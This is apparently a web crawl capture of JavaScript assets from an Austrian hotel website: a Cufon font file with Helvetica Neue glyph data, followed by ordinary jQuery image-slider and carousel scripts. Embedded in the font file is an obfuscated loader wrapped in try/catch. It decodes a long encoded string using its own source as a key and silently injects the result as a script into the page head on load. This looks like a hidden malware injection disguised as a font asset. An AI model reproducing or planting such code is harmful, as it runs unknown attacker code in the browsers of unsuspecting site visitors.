,57,-2,57,-38v0,-34,-21,-44,-57,-40","w":186},{"d":"13,-129v0,-78,9,-133,87,-133v78,0,88,55,88,133v0,78,-10,134,-88,134v-78,0,-87,-56,-87,-134xm64,-129v0,69,5,96,36,96v31,0,36,-27,36,-96v0,-69,-5,-95,-36,-95v-31,0,-36,26,-36,95","w":200},{"d":"9,0r0,-38r94,-177r-88,0r0,-42r148,0r0,39r-96,176r98,0r0,42r-156,0","w":173},{"d":"77,33r17,-28v-72,-3,-81,-58,-81,-134v0,-78,9,-133,87,-133v74,0,80,55,80,92r-52,0v0,-37,-8,-54,-31,-54v-26,0,-33,26,-33,99v0,78,12,92,34,92v19,0,32,-10,32,-65r52,0v0,52,-12,97,-69,103r-10,17v19,-7,39,5,42,25v5,35,-58,40,-82,27r7,-17v10,7,43,10,43,-7v1,-19,-30,-5,-36,-17","w":193},{"d":"18,-4r0,-190r50,0r0,207v4,39,-27,54,-77,50r0,-36v21,2,27,-6,27,-31xm18,-217r0,-43r50,0r0,43r-50,0","w":86},{"d":"8,-250r157,0r0,40v-42,59,-67,138,-75,210r-54,0v8,-62,29,-137,79,-205r-107,0r0,-45"},{"d":"-11,-216r28,-52r52,0r28,52r-38,0r-17,-31r-17,31r-36,0xm18,0r0,-194r50,0r0,194r-50,0","w":86},{"d":"92,-57r0,-144v51,-2,111,-4,111,45v0,24,-15,37,-35,40r35,59r-34,0r-34,-57r-12,0r0,57r-31,0xm123,-175r0,35v22,-1,50,6,49,-18v-1,-23,-28,-16,-49,-17xm10,-129v0,-74,60,-133,134,-133v74,0,134,59,134,133v0,74,-60,134,-134,134v-74,0,-134,-60,-134,-134xm51,-129v0,52,39,96,93,96v54,0,93,-44,93,-96v0,-52,-39,-95,-93,-95v-54,0,-93,43,-93,95","w":288}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-677-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("`lN.(~e_I]XD`6Atz~hi@l@X0Se.N~XD0SQiI]k3N>Taf%_^Ilk$z&|*N,Q$z&|*N|E6,2hlH@Q`g}e?ZKks&:>]0fNI($z-dRj^CVA~38b4+auDP*Fi%_.S;{qWtTX=m,z$z&|*fCQ$z&|*f%Q$z&|*N,jafhF.},Ejf>F.},E^f;>&}AF.},EVNVzD0H:*}l2.0H:*}lNA@lu$z&|*f&z$z&|*N&j$z&|*f&N$z&|*NCzszAF.},E^N6k$z&|*f~>F0H:*}l2{0H:*}leV0H:*}lfq0H:*}lQ~0H:*}l@qgAF.},EVehF.},EV}>F.},E~};qC$.F.},E^}:q$z&|*N~N$z&|*f%ht0H:*}l:%0H:*}lNj0H:*}lN^0H:*}lQj0H:*}lf.0H:*}lkje>F.},EjehF.},E~NhF.},E~f.F.},E^e.F.},EVfAF.},E^eAF.},ECf^>$z&|*f%R+0H:*}l:q@>N$z&|*f&h$z&|*fCE$z&|*N&>$z&|*N&k$z&|*fS>3K.q@0H:*}l}_KhF.},EANAF.},E^}.F.},EC?>F.},EC}.F.},E^?lh$z&|*N,A$z&|*NCE$z&|*N&fFKAF.},EjfVb$z&|*N,E$z&|*NCh$z&|*fSh$z&|*N,e$z&|*f&Q$z&|*NCQ$z&|*N,:q06Q$z&|*Nlk$z&|*N]2t0hFkkC{SZ>F.},Ej};.QK>F.},ECNCb$z&|*N,NA0H:*}lkCgHQ$z&|*f]}CNCRm`AA$z&|*NCK~0H:*}l>C0H:*}l>Vg]A$z&|*f&|8Q.*P0H:*}lf{0H:*}lfS&Hz00H:*}l>^0H:*}l}S0H:*}lh~0.k{zlQu0H:*}l:*e2uq}%E$z&|*N&h$z&|*f%:b0H:*}l@_>>F.},E^fA.$z&|*f&Af&>F.},EA}AF.},ECf;bTk>E2$hF.},EC}lX(0H:*}l:;ZhF.},EVN:XI0H:*}l};ICz$z&|*N]>$z&|*f]:^g3e*(lA_`6@^`sFbZ&|a$,.^g3|a(,.*g~FA(~z_I6F3Z]@DN^q3(HA*IH}X-;_tI]f8f^qPI%_P0^Rm?3z;z.*D`&T8Z%bb(3kA$~qAN0bTf]F_N0EP$;KuIlX_N]F$g~h_dlha},|FN]}F06qANlA%06qjzHFj(HkA$lX%z6.3f0e_N]AD06qjz6VVgSVDzl>%z6ja(SejzlAP(^q8(;e_(~huNsVbN~Xi`,ubZl*t`iub`]z(f.ub0>_X$hub00_b`6VR")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":172,"face":{"font-family":"Helvetica Neue","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"5","bbox":"-13 -346 278 80.5593","underline-thickness":"18","underline-position":"-36","stemh":"38","stemv":"50","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.altepost-gastein.at/typo3conf/ext/flash_pageheader/res/js/code.js?1471511629
body_size: 633
content:
function loadImages(imagesVar, imagesHtml, descriptions, options) {
	if (imagesVar.length > 0) {

		var optionen = jQuery().extend({},{
			timeout:  4000,
			speed: 2000,
			fx: 'fade',
			direct: 1
    	},options);

		var images = [];
		var stack = [];
		var root = jQuery('#flash_header_img');
		var firstChild = jQuery('.flash_header_slide:first img', root);

		images['img0'] = new Image();
		root.append(function(){
			var img = jQuery(images['img0']);
			if(optionen.direct) {
				img.attr({src: imagesVar[0], height:firstChild.attr('height'), width:firstChild.attr('width')});
			} else {
				img.attr({src: imagesVar[0]});
			}
			var jSlide = jQuery('<div class="flash_header_slide"></div>').hide().append(imagesHtml[0]);
			if(descriptions.length > 0) {
				jSlide.append(descriptions[0]);
			}
			return jSlide;
		});

		if(optionen.direct) {} else {
			optionen = jQuery().extend(optionen, {
				before:   function(curr, next, opts) {
					if (opts.addSlide)
						while(stack.length)
							opts.addSlide(stack.shift());
				}
			});
		}

		for (var i = 1; i < imagesVar.length; i++) {
			images['img' + i] = new Image();
			if(optionen.direct) {
				root.append(function(){
					var img = jQuery(images['img' + i]).data('index',i);
					img.attr( {src: imagesVar[i], height:firstChild.attr('height'), width:firstChild.attr('width')});
					var jSlide = jQuery('<div class="flash_header_slide"></div>').hide().append(imagesHtml[i]);
					if(descriptions.length > i) {
						jSlide.append(descriptions[i]);
					}
					return jSlide;
				});
			} else {
				var img = jQuery(images['img' + i]).data('index',i).bind('load', function() {
					var slide = jQuery('<div class="flash_header_slide"></div>').hide().append(imagesHtml[i]);
					if(descriptions.length > i) {
						slide.append(descriptions[i]);
					}
					stack.push(slide);
				});
				img.attr( {src: imagesVar[i]});
			}
		}

		root.cycle(optionen);
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.altepost-gastein.at/fileadmin/js/jquery.user_slider.js?1471584881
body_size: 431
content:
jQuery( function($) {
	if ($('.latest_packages_scroll').html() != null) {
		$('.latest_packages').prepend('<div class="prev"></div><div class="next"></div>');
		if ($('div.latest_packages_scroll li').length > 2) {
			//$('.latest_packages_scroll').height(175);
			$('.latest_packages_scroll ul').width(($('.latest_packages_scroll li').size() + 3) * 290);
			$('.latest_packages').serialScroll({
				target: '.latest_packages_scroll',
				items: 'li',
				prev: 'div.prev',
				next: 'div.next',
				axis: 'x',
				duration: 500,
				force: true,
				cycle: false,
				step: 1,
			
				onBefore: function(e, elem, $pane, $items, pos){
					e.preventDefault();
					if (this.blur) 
						this.blur();
				}
			});
			$('.latest_packages_scroll ul').append('<li></li>');
		} else {
			$('.latest_packages div.prev').css('cursor','auto');
			$('.latest_packages div.prev').fadeTo(500, .2);
			$('.latest_packages div.next').css('cursor','auto');
			$('.latest_packages div.next').fadeTo(500, .2);
		}
	}
});